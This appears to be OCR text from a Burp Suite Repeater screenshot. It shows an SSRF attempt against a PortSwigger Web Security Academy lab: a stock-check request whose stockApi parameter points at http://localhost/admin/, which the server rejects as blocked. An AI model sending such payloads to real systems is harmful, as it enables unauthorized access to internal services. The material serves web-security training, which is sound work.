 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.2.1.5 - Temporary Project - Licensed to Alpaslan Tiryakioğlu
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Search Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0a33001c03a8949b81d1b274006e0092.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a33001c03a8949b81d1b274006e0092.web-security-academy.net
3 Cookie: session=4BKTq3pSTwhsiUNCoyNjJlymrEPJoGpy
4 Content-Length: 42
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Brave";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: tr-TR,tr;q=0.8
13 Origin: https://0a33001c03a8949b81d1b274006e0092.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a33001c03a8949b81d1b274006e0092.web-security-academy.net/product?productId=1
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 stockApi=http%3a%2f%2flocalhost%2fadmin%2f
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked f
or security reasons"
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 21
Response headers 3
Inspector
Notes
Done 173 bytes | 83 millis
Event log (3) All issues (294) Memory: 274,5MB